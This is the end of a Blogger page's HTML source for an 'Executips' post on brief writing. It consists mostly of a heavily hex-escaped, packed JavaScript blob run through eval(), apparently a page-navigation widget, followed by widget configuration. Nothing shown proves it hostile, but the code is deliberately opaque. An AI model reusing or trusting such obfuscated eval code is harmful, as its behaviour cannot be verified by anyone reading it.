x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74iRTi-Jbbo-D83LQKyc51Nppkwg:1768517386504';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8061781887589253118','//www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html','8061781887589253118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8061781887589253118', 'title': 'Executips', 'url': 'http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html', 'canonicalUrl': 'http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html', 'homepageUrl': 'http://www.robertlabayen.com/', 'searchUrl': 'http://www.robertlabayen.com/search', 'canonicalHomepageUrl': 'http://www.robertlabayen.com/', 'blogspotFaviconUrl': 'http://www.robertlabayen.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61560858-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Executips - RSS\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8061781887589253118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/1015888982643616138/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6526500410981149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1015888982643616138', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s72-c/16586700197_b9edb74c71_z.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s320/16586700197_b9edb74c71_z.jpg', 'pageName': 'In writing or speaking : Why shorter is better', 'pageTitle': 'Executips: In writing or speaking : Why shorter is better'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 